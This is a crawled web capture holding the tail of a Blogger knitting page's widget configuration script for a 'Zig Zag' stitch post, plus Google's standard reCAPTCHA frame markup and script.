'pageTitle': 'Knitting Stitches: Zig Zag'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zig Zag', 'description': '   ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s0/Zig+Zag+lace+knit.jpg', 'url': 'http://www.knittingstitches.org/2018/06/zig-zag.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5831943497572113912}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-lab', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4BYK7Mlvj4Gd5V-sQ9iyeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320056878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>